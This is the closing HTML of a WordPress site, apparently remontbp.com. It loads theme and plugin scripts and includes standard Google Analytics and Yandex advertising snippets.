<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
